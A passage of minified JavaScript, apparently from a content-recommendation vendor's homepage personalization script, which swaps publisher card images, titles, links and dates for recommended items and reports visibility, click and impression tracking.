c={isBackgroundImage:l,dimensions:o};s.addEventListener("load",(function(){e.imageLoaded(s,c)}),!0),s.addEventListener("error",(function(){e.imageFailed(s)}),!0),this.setImageAttributes(s,a)},e.prototype.resetCloudinaryTimer=function(){this._cloudinaryTimer&&(window.clearTimeout(this._cloudinaryTimer),this._cloudinaryTimer=0)},e.prototype.imageFailed=function(e){(0,hu.f1)("imageLoadingFailure","",this._itemData.imageUrl),this.resetCloudinaryTimer(),this.isRetryAllowed(e)&&(e.src=this._itemData.imageUrl,e.dataset.src=this._itemData.imageUrl,e.dataset.source="original",this.imageAlreadyFailed=!0,e.onerror=null)},e.prototype.isRetryAllowed=function(e){return!e.dataset.tblSwap&&!this.imageAlreadyFailed&&!this.cloudinaryDisabled},e.prototype.cleanUp=function(){this.eventEmitter.removeAll(),this.eventEmitter=(0,x.F)()},e.prototype.setImageAttributes=function(e,t){e.src=t,this._domElement.getAttribute("alt")&&(e.alt=this._itemData.title),this._domElement.title&&(e.title=this._itemData.title),e.dataset.src=t,function(e,t){e.dataset.src=t}(e,t),e.dataset.source=this.cloudinaryDisabled?"original":"cloudinary",e.dataset.cloned="true"},e.prototype.getImageElement=function(e){if(0===this._domElement.children.length||e)return(0,Pe.U)("img");var t=this._domElement.cloneNode(!0);return function(e){cd.forEach((function(t){return e.removeAttribute(t)}));var t=(0,iu.bP)().remove_image_attributes;t&&t.forEach((function(t){return e.removeAttribute(t)}))}(t),t},e}();function dd(e){var t,n;if(e.clientWidth&&e.clientHeight)n=e.clientWidth,t=e.clientHeight;else{var r=e.getBoundingClientRect();n=r.width,t=r.height}return{width:n,height:t}}var pd,fd=__webpack_require__(145),md=__webpack_require__(4546),vd=[];var hd,bd=__webpack_require__(9117),gd={},_d={},yd=!1,wd=0,xd=/^HP\s*/,Cd=3;function Ed(e){(0,at.mt)(gd,(function(t){e(t)}))}function kd(e){return e.replace(xd,"")}function Td(e,t){gd[e].status=t}function Ld(e){!function(e){var t=gd[e],n=t.data,r=t.placementData;(0,hu.cc)(n,r)}(e),Td(e,"sent"),wd++}function Rd(){var e;(0,at.z)(gd)||(Ed((function(e){"ready"===gd[e].status&&Ld(e)})),e=Object.keys(gd).every((function(e){var t=gd[e],n=t.status,r=t.data;return"sent"===n&&0===r.numOfItemsNotOnPage})),e&&(window.clearInterval(hd),yd=!0))}function Sd(e,t,n){var r;return(r={}).region=kd(e),r.template="HP",r.numOfExpectedItems=t,r.numOfReturnedItems=n||0,r.numOfSwappedItems=0,r.numOfDupSkippedItems=0,r.numOfItemsNotOnPage=0,r.snoozedIndex=Bu(e)||[],r.debugInfo="loader_v: trecs",r.killSwitchEnabled=!1,r}function Id(e){var t=e.name,n=e.placements,r=n[0],i=kd(t);if(!gd[i]){var o,a,l,s=r.hps||[],c=n.length>1?function(e){var t=e[0],n=t.hpl||t.uip,r=e.reduce((function(e,t){var n,r;return e+(null!==(r=null===(n=t.hps)||void 0===n?void 0:n.length)&&void 0!==r?r:0)}),0);return Sd(n,r,e.reduce((function(e,t){return e+t.items.length}),0))}(n):function(e){var t,n,r,i;return Sd(e.hpl,null!==(n=null===(t=e.hps)||void 0===t?void 0:t.length)&&void 0!==n?n:0,null!==(i=null===(r=e.items)||void 0===r?void 0:r.length)&&void 0!==i?i:0)}(r);o=c,a=s,l=r,gd[t]={status:"initialized",data:o,nonSwappedIndexes:null==a?void 0:a.map(Number),placementData:l}}}function Dd(e,t){if(gd[e])switch(t){case"ready":!function(e){Td(e,"ready"),_d[e]||(_d[e]="ready"),(yd||wd%Cd==1)&&Ld(e)}(e);break;case"pending":Td(e,"pending")}}function Od(e,t,n){var r=(0,Fs.Rx)(e);if("killSwitchEnabled"!==t){if(gd[r])switch(t){case"numOfItemsNotOnPage":!function(e,t){var n=gd[e].data,r=0===n.numOfItemsNotOnPage;"sent"===gd[e].status&&r||(n.numOfItemsNotOnPage=t,t>0&&Dd(e,"pending"))}(r,n);break;case"numOfDupSkippedItems":!function(e,t){var n=gd[e].data;t>0&&(n.numOfDupSkippedItems+=1)}(r,n);break;case"numOfSwappedItems":!function(e,t){var n=gd[e],r=n.nonSwappedIndexes,i=n.data;r.map((function(e){return e!==t||(i.numOfSwappedItems+=1,!1)}))}(r,n),Dd(r,"ready")}}else!function(e){var t=Sd(e,0,0);t.killSwitchEnabled=!0,(0,hu.cc)(t,gd[e].placementData)}(r)}var Md,Ad,Pd=__webpack_require__(7496),Nd=((Md={}).t="missingTitleTags",Md.l="missingLinkTags",Md),Ud=function(){function e(e,r,i,o){var a,l=this;this.eventEmitter=new sd.v,this._actionsList=[],this._originalCard={},this._nonDefaultAttrSelectors={},this._itemMapping=(0,x.F)(),this._swapEnded=!1,this._errorMessages=[],this.executeSwap=function(){if(!function(e){return!e.b||!Uu()}(l._regionConfig))return l._errorMessages.push("Card skipped due to blur timeout"),!1;if(l._imageElement){var e=new ud(l._imageElement,l._regionConfig,l.itemData);e.eventEmitter.once("image_loaded",l.processSwapActions),e.executeImageSource()}else l.processSwapActions();return(0,z.sx)({measuredType:"hp4uFirstCardSwapped",measureLevel:"generalMeasure"}),!0},this.processSwapActions=function(){l._actionsList.forEach((function(e){return e()}))},this.swapImage=function(){var e=l.getMultipleHTMLElements("img"),t=function(e){var t=(0,iu.bP)().ex_image_selector,n=t?"img".concat(t):"img",r=(0,Ke.AF)(e,n).filter((function(e){return"svg"!==e.src.split(".")[1]&&!(0,F.Gc)(e,"picture")}));if(0===r.length)return 0;var i=(0,Ke.$3)(e,"picture");return r.length+i.length}(l._domElement);if(0===e.length)return 0===t||(l.handleImageError("Found images but no mapping was set","missingImageMapping"),!1);if(t>1)return l.handleImageError("Found two images for swapping which is not supported","multipleImages"),!1;var n=e[0];return n.style.backgroundImage||n.dataset.bg||n instanceof HTMLImageElement?(l._imageElement=n,!0):(l.handleImageError("Found image mapping but it was mapped to incorrect image element","incorrectImageMapping"),!1)},this.swapTitle=function(){return l.swapTextElement({field:"t",trcField:"title",isMandatory:!0})},this.swapLink=function(){var e=l.getMultipleHTMLElements("l");return 0===e.length?(l._errorMessages.push("Missing link elements"),!1):(e.forEach((function(e){e instanceof HTMLAnchorElement&&l._actionsList.push((function(){e.href=l.itemData.clickUrl,function(e,r){var i=!(0,n.Mv)("enable-hp4u-redirect"),o=(0,V.cv)("mobile");r.addEventListener(o?"touchstart":"mousedown",(function(){var n,o=e.getEventClick();i?(r.href=(0,s.$A)(e.clickUrl,((n={}).tbref="hp",n)),function(e,n,r){(0,Oe.xh)({url:r,type:"click"},{isCritical:!0});var i=t.L5.responseSummary.testAndExperiment.testVariant,o=(0,Pd.xk)(e,n.href,i);(0,Re.F)("click",o),e.reportTracking("c")}(e,r,o)):r.href=o,r.addEventListener("click",(function(){(0,Ce.Tt)("e27",e,o)}),!0)}))}(l.itemData,e),e.getAttribute("title")&&e.setAttribute("title",l._originalCard.title),ld(e)}))})),!0)},this.swapCategory=function(){var e=l.getHTMLElement("c");if(!e)return!0;var t=l._originalCard.category;if(!t)return l._actionsList.push((function(){e.setAttribute("style","display: none !important;")})),!0;var n=t.split("//");if(n.length>0&&l._actionsList.push((function(){Fd(e,n[n.length-1]),ld(e)})),1===e.nodeType&&"A"===e.nodeName){var r="".concat(window.location.origin,"/").concat(t,"#tbla-swap");l._actionsList.push((function(){e.setAttribute("href",r),ld(e)}))}return!0},this.swapAuthor=function(){return l.swapTextElement({field:"a",trcField:"author",isMandatory:!1})},this.hideElement=function(){var e=l._itemMapping.he;return!e||((0,Ke.$3)(l._domElement,e).forEach((function(e){l._actionsList.push((function(){e.setAttribute("style","display: none !important;")}))})),!0)},this.swapIcons=function(){var e,t=null===(e=(0,iu.bP)())||void 0===e?void 0:e.icons_config;return!t||(l._actionsList.push((function(){var e,n;e=l._domElement,n=l._originalCard,t.rules.forEach((function(t){var r;if((null===(r=t.conditions)||void 0===r?void 0:r.length)>0){var i=function(e,t){var n;return(n={}).trcRecommendation=t,n.selectorToHide=e["selector-to-hide"],n.selectorToInsertInto=e["element-to-insert-into"],n.iconElem=e["icon-elem"],n.insertionPosition=e["insertion-position"],n.conditions=e.conditions,n.placement=e.placement,n.platform=e.platform,n}(t,n);!function(e,t){var n=t.conditions,r=t.trcRecommendation;if(function(e){var t,n=e.trcRecommendation,r=e.platform;return function(e,t){var n=t["placement-names"],r=t.operator;if(0===n.length)return!0;var i=n.indexOf(e.placement)>-1;return"equals"===r?i:!i}(n,e.placement)&&("ALL"===(t=r)||"DESK"===t)}(t)){var i=n.reduce((function(e,t){var n=r[t["response-field"]],i=function(e,t,n){var r=t["response-field"],i=t["response-value"],o=n[r],a=o.indexOf(i)>-1,l=o===i;switch(e){case"contains":return a;case"does not contain":return!a;case"equals":return l;case"not equals":return!l;default:return!1}}(t["match-operator"],t,r);return e&&n&&i}),!0);!function(e,t,n){var r,i=n.selectorToHide,o=n.selectorToInsertInto,a=(0,Ke.sb)(e,i),l=(0,Ke.sb)(e,o);if(l)if(t){if(a)return;!function(e,t){var n=t.insertionPosition,r=t.iconElem;null==e||e.insertAdjacentHTML(n,r)}(l,n)}else a&&(null==(r=a)||r.setAttribute("style","display: none !important;"))}(e,i,t)}}(e,i)}}))})),!0)},this.swapDate=function(){var e=l.getHTMLElement("d");return!e||(l._actionsList.push((function(){if(!gu("date",e,l._originalCard)){var t=(0,iu.bP)().date_config;if(!t)return l.setDefaultDate(e),void ld(e);var n=function(e,t,n){var r=(0,xr.YM)(t);if(!e.useModified||!n)return[r,!1];var i=(0,xr.YM)(n);if(!(0,y.l7)(e.minutesDiff))return[i,!0];var o=i.getTime()-r.getTime();return Math.abs(o)>6e4*e.minutesDiff?[i,!0]:[r,!1]}(t,l._originalCard["published-date"],l._originalCard["last-modified"]),r=n[0],i=n[1],o=function(e,t){var n;!function(e){qu=e.locale||"en-US",Fu=e.timezone||void 0,null!=zu||(zu=function(){var e=new Date;try{return e.toLocaleString("en-US",{month:"numeric",timeZone:"America/New_York"}),!0}catch(e){return!1}}())}(t);var r=Gu.default;t.format&&(r=Gu[t.format]||t.format),"UTC:"===r.slice(0,4)&&(r=r.slice(4),n=!0);var i=zu?ad:od;return r.replace(ju,(function(t){return i(t,n,e)}))}(r,t);return i&&t.updatedLabel&&(o="".concat(t.updatedLabel," ").concat(o)),Fd(e,o),ld(e),!0}ld(e)})),!0)},this.swapDescription=function(){return l.swapTextElement({field:"desc",trcField:"description",isMandatory:!1})},this.swapAdditionalElements=function(){return(0,at.mt)(l._nonDefaultAttrSelectors,(function(e){var t=e.replace(/^data-tb-/,""),n=l._nonDefaultAttrSelectors[e],r=l._originalCard[t];r&&l._actionsList.push((function(){n.forEach((function(e){Fd(e,r),ld(e)}))}))})),!0},this.swapPostCard=function(){return l._actionsList.push((function(){gu("pc",l._domElement,l._originalCard)})),!0},this.swapEvents=function(){return l._actionsList.push((function(){var e=(0,ri.eb)(l._domElement,l.handleElementVisible,{overlayOptions:{enableOverlayCheck:!0}});l._visibleUnsubscribe=e.unsubscribe,l._visibleCheck=e.isVisible,l._swapEnded=!0,l.eventEmitter.emit("card_swap_end"),Od(l._regionConfig.p,"numOfSwappedItems",l._index),function(e,t){var n=e.dataset;n.itemSwapped="true",n.tblPlacement=t.placement.hpl,n.tblCategory=t.category,n.tblItemId=t.taboolaId,n.tblPublishDate=(0,xr.UG)(t.publishedDate),n.tblType=t.isSponsored?"sponsored":"organic",n.tblSwap="true",n.tblEngine="trecs",(0,Fs.WN)(e)}(l._domElement,l.itemData),function(e){var t=(0,iu.bP)().seo_tag_id;!Gd&&t&&(0,w.s)((function(){var n=document.createElement("span");n.style.display="none",n.innerText=t,e.appendChild(n),Gd=!0}))}(l._domElement),function(e,t,n){var r,i=function(e){if(!e.r)return e.p;var t=/data-tb-region='([^']+)'/.exec(e.r);return t&&t[1]?t[1]:""}(e),o=((r={}).iid=Number(t.taboolaId),r.is=t.isSyndicated,r.it=t.sourceType,r.rid=i,r.rin=n,r.url=t.clickUrl,r.t=t.title,r.tn=t.imageUrl,r);vd.push(o)}(l._regionConfig,l.itemData,l._index)})),!0},this.handleElementVisible=function(e,t){e&&(t(),l.itemData.setAsVisible(),l.eventEmitter.emit("vis"),l.itemData.reportTracking("vi"))},this.itemData=e,this._originalCard=(a=e.originalCard,["title","description","category","author"].forEach((function(e){var t=a[e];t&&(0,y.cb)(t)&&(a[e]=(0,F._R)(t))})),a),this._regionConfig=r,this._index=o,this._domElement=i,t.Un.appendEntityCustomData({entity:e,element:i})}return e.prototype.cleanUp=function(){var e;this._actionsList=[],null===(e=this._visibleUnsubscribe)||void 0===e||e.call(this),this._visibleUnsubscribe=void 0,this.eventEmitter.removeAll(),this.eventEmitter=(0,x.F)(),this._visibleCheck=void 0},e.prototype.initCard=function(e){this._itemMapping=e,this._nonDefaultAttrSelectors=this.findNonDefaultAdditionalTagElements(),(0,z.sx)({measuredType:"hp4uFirstCardStartSwap",measureLevel:"generalMeasure"})},e.prototype.swapCard=function(e){this.initCard(e);for(var t=!1,n=0,r=[this.swapImage,this.swapTitle,this.swapLink,this.swapDate,this.swapCategory,this.swapAuthor,this.swapDescription,this.swapAdditionalElements,this.hideElement,this.swapIcons,this.swapPostCard,this.swapEvents,this.executeSwap];n<r.length&&(t=(0,r[n])());n++);t||(0,hu.y7)(this._regionConfig.p,"failedToRenderCard","failed to render card number ".concat(this._index,": ").concat(this._errorMessages.join()))},e.prototype.isVisible=function(){var e;return(null===(e=this._visibleCheck)||void 0===e?void 0:e.call(this))||!1},e.prototype.isCardEnded=function(){return this._swapEnded},e.prototype.handleImageError=function(e,t){this._errorMessages.push(e),(0,hu.y7)(this._regionConfig.p,t,e)},e.prototype.setDefaultDate=function(e){var t=this.itemData.originalCard["last-modified"];Fd(e,(0,bd.qg)(t||this.itemData.publishedDate))},e.prototype.swapTextElement=function(e){var t=this,n=this.getHTMLElement(e.field);if(n&&this._originalCard[e.trcField])this._actionsList.push((function(){Fd(n,t._originalCard[e.trcField]),ld(n)}));else if(e.isMandatory){var r="Missing ".concat(e.trcField,n?" in recommendation,":" element,");return this._errorMessages.push(r),!1}return!0},e.prototype.findNonDefaultAdditionalTagElements=function(){var e=this,t={};return(0,iu.bP)().additional_tags.forEach((function(n){t[n]=(0,Ke.AF)(e._domElement,"[".concat(n,"]"))})),t},e.prototype.getHTMLElement=function(e){var t=this._itemMapping[e],n=(0,Ke.sb)(this._domElement,t);if(n)return n;var r=t.replace(/\[|\]/g,"");return this._domElement.hasAttribute(r)?this._domElement:(Bd(e,this._regionConfig.p),null)},e.prototype.getMultipleHTMLElements=function(e){var t=this._itemMapping[e],n=(0,Ke.AF)(this._domElement,t);if(n.length>0)return n;var r=t.replace(/\[|\]/g,"");return this._domElement.hasAttribute(r)?[this._domElement]:(Bd(e,this._regionConfig.p),[])},e}();function Bd(e,t){var n=Nd[e];n&&(0,hu.f1)(n,"Possibly missing tags on placement ".concat(t))}function Fd(e,t){if(e.childNodes.length<=1)(0,F.k)(e,t);else{for(var n=!1,r=0;r<e.childNodes.length;r++){var o=e.childNodes[r];if(o.nodeType===Node.TEXT_NODE&&o.textContent&&""!==o.textContent.trim()){(0,i.ug)(t)&&((Ad=(0,Pe.U)("textarea")).innerHTML=t,t=Ad.value),o.textContent=t,n=!0;break}}n||(0,F.k)(e,t)}}var zd,Vd=function(){function e(e){var n=this;this.eventEmitter=new sd.v,this._cardRenderList=[],this._availableSent=!1,this._allCardsSwapped=!1,this.handleCardVisible=function(){var e=t.L5.responseSummary.isItemLevelVisible;n._cardRenderList.forEach((function(t){var r=t.isVisible();r&&t.itemData.setAsVisible(),(!e||r)&&t.eventEmitter.off("vis",n.handleCardVisible)})),n._placement.sendEventVisible()},this._placement=e.placement,this._cardsForRender=(0,g.ev)([],e.placement.items,!0),this._regionConfig=e.regionConfig,this._domElement=e.domElement,this._defaultTemplate=e.template,t.Un.appendEntityCustomData({entity:e.placement,element:e.domElement}),this.initEntityCustomData()}return e.prototype.cleanUp=function(){this._cardRenderList.forEach((function(e){return e.cleanUp()})),this._cardRenderList=[],this._visibilityUnsubscribe&&(this._visibilityUnsubscribe(),this._visibilityUnsubscribe=void 0)},e.prototype.getName=function(){return this._placement.uip},e.prototype.initEntityCustomData=function(){this._placement.items.forEach((function(e){0===e.contentType&&function(e){Vu||(Vu=document.createElement("div")),t.Un.appendEntityCustomData({entity:e,element:Vu})}(e)}))},e.prototype.hasCardsForRender=function(){return this._cardsForRender.length>0},e.prototype.swapItem=function(e,t){var n=this._cardsForRender.shift();if(n){var r=new Ud(n,this._regionConfig,e,t);this._cardRenderList.push(r),r.eventEmitter.once("vis",this.handleCardVisible),r.eventEmitter.on("card_swap_end",this.handleCardSwapEnd.bind(this)),r.swapCard(this._defaultTemplate),this._availableSent||(this._placement.sendEventAvailable(),this._availableSent=!0)}},e.prototype.handleCardSwapEnd=function(){this._cardRenderList&&(this._allCardsSwapped=this._cardRenderList.every((function(e){return e.isCardEnded()})),this._allCardsSwapped&&(this.eventEmitter.emit("placement_rendered"),(0,Fs.Ng)(this.getName())),0===this._cardsForRender.length&&this._allCardsSwapped&&this._regionConfig.b&&Pu(this._regionConfig,this._domElement))},e.prototype.removeIfExist=function(e){for(var t=this._cardsForRender.length-1;t>=0;--t)if((0,Fs.qi)(this._cardsForRender[t].clickUrl)===e)return this._cardsForRender.splice(t,1),!0;return!1},e.prototype.checkIfAllCardsSwapped=function(){return this._allCardsSwapped},e}(),jd=function(){function e(e,t){this._expectedSwappedCards=0,this._placementRenderList=[],this._snoozedItems=[],this._cardIndexes=[],this._regionElements=[],this._totalCards=0,this.name=e.p,this.selector=e.r;var n=l.mb.document;this._regionConfig=e,this._domElement=(0,Ke.f)(n,this.selector),this._defaultTemplate=au(e),this._placements=t}return e.prototype.cleanUp=function(){this._placementRenderList.forEach((function(e){return e.renderer.cleanUp()})),this._placementRenderList=[]},e.prototype.createPlacement=function(e){var t,n={placement:e,regionConfig:this._regionConfig,domElement:this._domElement,template:this._defaultTemplate};return{renderer:new Vd(n),availableCards:e.items.length,indexes:null===(t=e.hps)||void 0===t?void 0:t.map(Number)}},e.prototype.initRegionSwap=function(){var e=this;this.initializeAndValidateRegion()&&(this._domElement?this.swapRegion():(this.applyRegionObserver((function(){return e.swapRegion()})),Od(this._regionConfig.p,"numOfItemsNotOnPage",this._expectedSwappedCards)))},e.prototype.initializeAndValidateRegion=function(){var e,t;return this._placements.some((function(e){return e.items.length>0}))?(this.setCardsIndexes(),e=this._snoozedItems,t=this._cardIndexes,(null==e?void 0:e.length)>0&&e.every((function(e){return t.indexOf(e)>-1}))&&(Pu(this._regionConfig,this._domElement),Dd(this._regionConfig.p,"ready")),!0):((0,hu.y7)(this.name,"noItemsToRender"),Pu(this._regionConfig,this._domElement),Dd(this._regionConfig.p,"ready"),!1)},e.prototype.applyRegionObserver=function(e){var t=this;if(MutationObserver){var n=this.selector,r=this.name;new MutationObserver((function(i,o){var a=(0,Ke.f)(document,n);a&&(t._domElement=a,setTimeout((function(){(0,Fs.UW)("Region loaded: ".concat(r)),e()}),0),o.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}},e.prototype.swapRegion=function(){var e=this;(0,_.LO)(this._domElement,"swapRegion - Dom element is not defined"),gu("pr",this._domElement,this._regionConfig),this._placements.forEach((function(t){var n=e.createPlacement(t);e._placementRenderList.push(n),n.renderer.eventEmitter.on("placement_rendered",e.placementRenderedEvent.bind(e))})),this.initRegionItems()},e.prototype.placementRenderedEvent=function(){this._placementRenderList.every((function(e){return e.renderer.checkIfAllCardsSwapped()}))&&(this._domElement.dataset.regionSwapped="true")},e.prototype.subscribeChanges=function(e){if(MutationObserver){var t=this._domElement,n=this.selector,r=new MutationObserver((function(i,o){var a="".concat(n,":not([data-tbl-swap-started])"),l=(0,Ke.AF)(t,a);l.length>0&&e(l),"true"===t.dataset.regionSwapped&&r.disconnect()}));r.observe(t,{childList:!0,subtree:!0})}},e.prototype.processRegionItems=function(){var e=this;this.removePotentialDup(),this._regionElements.forEach((function(t,n){if(t.index=n,!t.handled){if(t.element.dataset.tblSwapStarted="true",-1!==e._snoozedItems.indexOf(n))return t.isSnoozed=!0,t.handled=!0,void(0,Fs.WN)(t.element,"#FF1493");if(-1!==e._cardIndexes.indexOf(n)){var r=e.getNextPlacementToRender();null==r||r.renderer.swapItem(t.element,n)}else t.handled=!0}}))},e.prototype.removePotentialDup=function(){if(this._regionConfig.partial||this._regionElements.length!==this._totalCards||!this._snoozedItems.length)for(var e,t=this.getPublisherUrls(),n=!0;n;){e=!1;for(var r=0,i=0;i<t.length;i++){var o=t[i];if(o)if(this.isItemShouldBeCurated(i))this.removeIfExist(o)&&(e=!0,this._expectedSwappedCards--,n=!1);else if(r++,this._totalCards<r&&this.removeIfExist(o)){e=!0,this._expectedSwappedCards--;break}}if(!e)break;Od(this._regionConfig.p,"numOfDupSkippedItems",1)}},e.prototype.removeIfExist=function(e){var t=this._placementRenderList.some((function(t){return t.renderer.removeIfExist(e)}));if(t){var n="Duplicated url [".concat(e,"] was found in region [").concat(this.name,"]");(0,hu.f1)("dupSkippedSwap",n)}return t},e.prototype.isItemShouldBeCurated=function(e){var t=this.isItemShouldBeSnoozed(e),n=this._regionConfig.partial;return n&&0===n.filter((function(t){return t===e})).length||t},e.prototype.isItemShouldBeSnoozed=function(e){var t=this._snoozedItems.indexOf(e)>-1||this._snoozedItems.indexOf(-1)>-1;return this._snoozedItems.length>0&&t},e.prototype.getPublisherUrls=function(){var e=this,t=[];return this._regionElements.forEach((function(n){var r=e._defaultTemplate.l,i=(0,Ke.f)(n.element,r),o=null==i?void 0:i.href;o?t.push((0,Fs.qi)(o)):t.push("")})),t},e.prototype.getNextPlacementToRender=function(){return this._placementRenderList.filter((function(e){return e.renderer.hasCardsForRender()}))[0]},e.prototype.setCardsIndexes=function(){var e=this;this._snoozedItems=Bu(this.name),this._placements.forEach((function(t){var n,r=null===(n=t.hps)||void 0===n?void 0:n.map(Number);r&&(e._cardIndexes=e._cardIndexes.concat(r))})),this._totalCards=this._placements.reduce((function(e,t){return e+t.items.length}),0);var t=this._cardIndexes.length-this._snoozedItems.length;this._expectedSwappedCards=Math.min(t,this._totalCards)},e.prototype.missingDomElements=function(){var e=this,t=this._cardIndexes.filter((function(t){return-1===e._snoozedItems.indexOf(t)})),n=(t.length>0?t[t.length-1]:0)+1;return Math.max(n-this._regionElements.length,0)},e.prototype.initRegionItems=function(){var e=this,t=this._defaultTemplate.r,n=(0,Ke.AF)(this._domElement,t);this.addRegionItems(n);var r=this.missingDomElements();r>0&&(Od(this._regionConfig.p,"numOfItemsNotOnPage",r),this.subscribeChanges((function(t){e.addRegionItems(t),e.processRegionItems(),Od(e._regionConfig.p,"numOfItemsNotOnPage",t.length)}))),this.processRegionItems()},e.prototype.addRegionItems=function(e){var t=this;e.forEach((function(e){t.checkIfElementExist(e)||t._regionElements.push({element:e,handled:!1})}))},e.prototype.checkIfElementExist=function(e){return this._regionElements.some((function(t){return t.element===e}))},e}(),Wd={};function Hd(e){var t,n;if(0!==(null===(t=e.hp4uRegions)||void 0===t?void 0:t.length)){if((0,z.sx)({measuredType:"hp4uFirstResponse",measureLevel:"generalMeasure"}),(0,hu.pP)(),n=e.ks,!(0,Gn.EK)("tbl_force_taboola")&&n)return Nu(),void e.hp4uRegions.forEach((function(e){Id(e),Od(e.name,"killSwitchEnabled",1)}));(0,w.s)((function(){!function(e){if(0!==e.length&&!Lu){var t=[];e.forEach((function(e){var n=(0,iu.TE)(e);n&&t.push(n)})),t.length&&(Lu=!0,ku(t))}}(e.reg)})),zd=e.snz,(0,hu.t_)("hp4uEvents",{is_swap:!0},!0),e.hp4uRegions.forEach((function(e){if(!Wd[e.name]){var t=function(e){var t=function(e){var t=(xu()||[]).filter((function(t){return t.p===e}))[0];return t}(e.name);if(t)return new jd(t,e.placements)}(e);t&&(Wd[e.name]=t),Id(e),(0,w.s)((function(){var t;null===(t=Wd[e.name])||void 0===t||t.initRegionSwap()}))}}))}}var qd,Gd=!1,Yd=void 0,Xd=[];function Qd(e){var t=Xd.filter((function(t){return t.p===e.hpl})),n=1===t.length?t[0].url_params:Yd;e.items.forEach((function(e){0===e.contentType&&(e.productClick=1,n&&function(e,t){if(!(e.clickUrl.indexOf("#")>-1)){var n=null==t?void 0:t.condition;n&&e.originalCard[n.trcField]!==n.value||(e.clickUrl="".concat(e.clickUrl,"#").concat(t.name,"=").concat(t.value))}}(e,n))}))}var Kd=function(){function e(){var e=this;this.initializeSwap=function(){var e,r;qd=!0,(0,hu.qJ)(),(0,z.Xq)({measuredType:"hp4uSwapStarted",measureLevel:"generalMeasure"}),gu("ps",(0,iu.bP)()),(r=xu())?ku(r):(0,Fs.UW)(_u.X.NO_REGIONS),e=(0,iu.bP)().swap_data_event_interval||1e4,hd=window.setInterval((function(){return Rd()}),e),window.setTimeout((function(){window.clearInterval(hd),yd=!0,Ed((function(e){"sent"!==gd[e].status&&Ld(e)}))}),3e4),window.addEventListener("beforeunload",Rd),(0,w.s)((function(){var e;(function(){var e,t;(function(){var e,t=null===(e=(0,iu.bP)())||void 0===e?void 0:e.blur;t&&(Iu=(0,g.pi)((0,g.pi)({},Mu),t))})(),Iu&&(!Iu.debug||(0,Fs.jO)())&&(function(){(0,_.LO)(Iu,"Blur must have value");var e=Iu.size,t=Iu.opacity,n=".tbl_blur {filter: blur(".concat(e,");-webkit-filter:blur(").concat(e,");opacity:").concat(t,";}");(0,pr.Q)(n,{id:"tblBlur"})}(),(null==(t=xu())?void 0:t.length)&&(t.forEach((function(t){if(t.b){var n=t.r,r=au(t),i="".concat(n," ").concat(r.r);e=(0,Ke.$3)(document,i);var o=t.partial;if(o){var a=e.filter((function(e,t){return o.indexOf(t)>-1}));e=e.concat(a)}(0,Ke.gj)(e,"tbl_blur")}})),Du=!0),Su||((0,_.LO)(Iu,"Timer blur must have value"),Su=window.setTimeout((function(){if(Ou=!0,(0,Ke.sb)(document,".tbl_blur")){Nu();var e="timed out before items were swapped";(0,hu.y7)(void 0,"blurTimeoutBeforeSwap",e),(0,Fs.UW)(e)}}),1e3*Iu.timeout)))})(),e=(0,iu.bP)().nrTimeout,pd=window.setTimeout((function(){(0,o.o7)("Impression timeout"),function(){var e,n;if(vd.length>0){window._newsroom=window._newsroom||[];var r={sourceItemType:(0,qn.r)(t.L5.optionsSummary.itemSourceType),platform:null===(n=null===(e=null===t.L5||void 0===t.L5?void 0:t.L5.responseSummary)||void 0===e?void 0:e.userData)||void 0===n?void 0:n.platform,variant:t.L5.responseSummary.testAndExperiment.testVariantsMap[(0,md.m_)(fd.S.L2)]||null,hppItems:vd};window._newsroom.push({sendHppImpression:r}),vd=[],window.clearTimeout(pd)}}()}),1e3*e)})),(0,n.Mv)("enable-click-tracker-extension")&&(0,w.s)((function(){var e;e=function(){var e,t,n=(0,iu.bP)().ct_selector;return{regions:null===(t=null===(e=(0,iu.bP)())||void 0===e?void 0:e.regions)||void 0===t?void 0:t.map((function(e){var t,r=au(e),i=r.r,o=r.l,a="".concat(i," ").concat(o,", ").concat(i).concat(o);return(t={}).n=e.p.substring(2).trim(),t.rs=n||e.r,t.cs=a,t})),taboolaSelectorChecker:"[data-tbl-swap]"}}(),(0,at.z)(e)||0===e.regions.length||(0,w.s)((function(){!function(e){(0,F.l6)().then((function(){new vu(e)})).catch((function(e){(0,o.yN)("Error waiting for body in Click Tracker Service:",e)}))}(e)}))}))},this.shouldInitializeHp4u=function(t){return t===(0,qn.r)("home")&&!qd||e.wasNewPageLoadCalled},this.onOptionsSummaryUpdated=function(t){var n=t.itemSourceType;if(e.shouldInitializeHp4u(n)){if(e.wasNewPageLoadCalled=!1,(0,iu.h7)(),!(0,iu.u8)())return;e.initializeSwap()}},this.wasNewPageLoadCalled=!1,qd=!1}return e.prototype.getName=function(){return"hp4u"},e.prototype.getSupportedFeatures=function(){return["hp4u"]},e.prototype.e6=function(){var e=this;t.L5.onResponseSummaryUpdate(Jd),t.L5.onOptionsSummaryUpdated(this.onOptionsSummaryUpdated),t.L5.onReset((function(){e.wasNewPageLoadCalled=!0,Wd={},zd=[],yd=!1,wd=0,gd={},_d={},hd=(0,x.F)(),vd=[]})),(0,iu.h7)(),(0,iu.u8)()&&(qd||this.initializeSwap())},e.prototype.e9=function(e){if((0,iu.u8)()&&(null==e?void 0:e.data)){var n=function(e){if(!Tu)return Ru(e.data.r)?(Tu=!0,{hp4uGetRegions:!0}):void 0}(e);n&&(e.data.ad=(0,at.PM)(e.data.ad,n));var r=function(){if(eu||(eu=(0,iu.bP)().maxExItems),tu||(tu=(0,iu.bP)().maxExReq),mu!==tu)return mu++,(0,iu.bP)().ex_preload_key?(lu||(lu=function(){var e,n=[];return null===(e=t.L5.optionsSummary.excludedRecs)||void 0===e||e.forEach((function(e){-1===n.indexOf(e)&&fu.length<=eu&&n.push(e)})),n}()),lu):(nu||(nu=(0,iu.bP)().regions.filter((function(e){return e.ex})).map((function(e){var t=au(e),n=e.r,r=t.r,i=t.l;return{container:n,linkSelector:"".concat(r," ").concat(i,", ").concat(r).concat(i),includedIndexes:e.ex}}))),ru||(ru=nu.filter((function(e){return e.includedIndexes})).reduce((function(e,t){return e+t.includedIndexes.length}),0)),ru===fu.length||nu.forEach((function(e){var t=(0,Ke.sb)(document,e.container);t&&(0,Ke.AF)(t,e.linkSelector).reduce((function(e,t){var n=(0,Fs.qi)(t.href);return-1===e.indexOf(n)&&e.push(n),e}),[]).forEach((function(t,n){var r=e.includedIndexes.indexOf(n)>-1,i=(0,Fs.qi)(t),o=fu.indexOf(i)>-1;o&&ru--,r&&!o&&fu.length<=eu&&fu.push(i)}))})),fu)}();if(r)return 